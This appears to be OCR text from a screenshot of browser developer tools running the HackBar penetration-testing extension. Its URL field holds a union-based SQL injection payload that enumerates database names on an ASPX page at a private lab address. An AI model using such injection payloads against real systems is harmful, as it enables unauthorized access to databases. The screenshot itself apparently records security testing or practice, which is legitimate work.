 id title content
a master
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.90.125:81/Index.aspx?id=1 and 1=2 union select null,'a',db_name(1)